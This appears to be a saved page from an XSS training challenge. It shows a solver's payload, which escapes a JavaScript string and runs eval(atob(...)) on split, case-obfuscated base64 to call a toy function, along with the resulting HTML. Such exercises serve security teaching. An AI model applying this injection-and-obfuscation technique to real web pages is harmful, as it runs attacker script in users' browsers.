 Challenge: call the niceSuperHero function with argument 3hbw9yod (string) by exploiting the XSS vulnerability.
//;))'==QKnQ2b5lzdih2MngybyVGSyVG'+)(esaCrewoLot.'C'+'1NVZjlmb'(bota(lave;'
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <span id="hello" />
<script>
var hello = '';eval(atob('bmljZVN1'+'C'.toLowerCase()+'GVySGVybygnM2hidzl5b2QnKQ=='));//';
document.getElementById('hello').innerHTML = hello;
</script>
</body>
</html>